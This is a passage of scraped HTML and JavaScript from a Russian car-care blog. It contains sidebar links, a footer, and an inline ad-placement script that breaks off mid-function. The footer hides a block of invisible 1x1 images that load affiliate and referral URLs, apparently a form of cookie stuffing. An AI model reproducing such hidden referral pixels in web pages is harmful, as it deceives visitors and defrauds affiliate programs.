src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
